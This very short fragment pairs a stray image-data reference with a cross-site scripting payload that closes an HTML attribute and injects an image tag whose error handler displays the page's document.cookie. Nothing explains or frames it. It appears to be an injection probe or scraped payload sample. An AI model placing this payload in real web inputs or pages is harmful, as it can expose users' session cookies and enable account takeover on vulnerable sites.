 ><IMG SRC=x onerror=prompt(document.cookie)>